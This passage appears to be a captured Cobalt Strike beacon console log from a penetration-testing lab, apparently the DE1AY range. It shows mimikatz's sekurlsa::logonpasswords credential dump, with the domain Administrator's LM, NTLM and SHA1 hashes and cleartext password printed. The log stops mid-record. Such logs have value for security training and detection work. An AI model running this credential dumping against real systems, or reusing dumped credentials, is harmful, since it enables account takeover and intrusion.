 [08/04 12:26:31] win beacon> logonpasswords
[08/04 12:26:31] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[08/04 12:26:31] [+] host called home, sent: 297594 bytes
[08/04 12:26:32] [+] received output:

Authentication Id : 0 ; 6203494 (00000000:005ea866)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : DE1AY
Logon Server      : DC
Logon Time        : 2025/8/3 17:52:28
SID               : S-1-5-21-2756371121-2868759905-3853650604-500
         msv :
          [00000003] Primary
          * Username : Administrator
          * Domain   : DE1AY
          * LM       : f67ce55ac831223dc187b8085fe1d9df
          * NTLM     : 161cff084477fe596a5db81874498a24
          * SHA1     : d669f3bccf14bf77d64667ec65aae32d2d10039d
         tspkg :
          * Username : Administrator
          * Domain   : DE1AY
          * Password : 1qaz@WSX
         wdigest :
          * Username : Administrator
          * Domain   : DE1AY
          * Password : 1qaz@WSX
         kerberos :
          * Username : Administrator